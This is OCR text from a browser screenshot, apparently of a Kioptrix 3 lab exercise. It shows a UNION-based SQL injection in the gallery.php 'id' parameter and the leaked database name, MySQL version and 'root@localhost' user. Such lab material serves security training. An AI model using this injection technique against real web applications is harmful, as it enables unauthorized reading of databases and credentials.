 不安全 kioptrix3.com/gallery/gallery.php?id=-1%20union%20select%201,concat(database(),%27|%27,v... aあ 搜索 6
got goat?
SECURITY ....
Gallarific
Quick Links: Home Recent Photos
Sub Gallery Last Upload Photos Views
gallery|5.0.51a-
3ubuntu5.4|root@localhost
3
Photo Shoot
3 34